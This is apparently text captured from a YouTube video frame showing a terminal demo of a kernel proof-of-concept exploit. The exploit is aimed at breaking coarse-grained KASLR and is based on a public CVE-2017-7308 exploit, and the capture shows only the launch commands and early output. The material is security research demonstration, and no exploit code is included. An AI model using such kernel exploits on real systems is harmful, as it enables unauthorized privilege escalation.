 Later bekij... Delen
./poc
[7:44:20] enes@hecate:~g/exploits/1_breaking_coarse_grained_kaslr
[blindside:master] $ whoami
enes
[7:44:31] enes@hecate:~g/exploits/1_breaking_coarse_grained_kaslr
[blindside:master] $ ls -l poc
-rwxrwxr-x 1 enes enes 120776 Sep  8 07:08 poc
[7:44:34] enes@hecate:~g/exploits/1_breaking_coarse_grained_kaslr
[blindside:master] $ ./poc
[#] This PoC exploit is a modified version of
[#]  https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-7308/poc.c
[#] So you might recognize overlapping lines.
[.] starting
[.] namespace sandbox set up
[.] find LLC eviction sets..
[.] find LLC eviction sets.. DONE
0:11 / 4:01 YouTube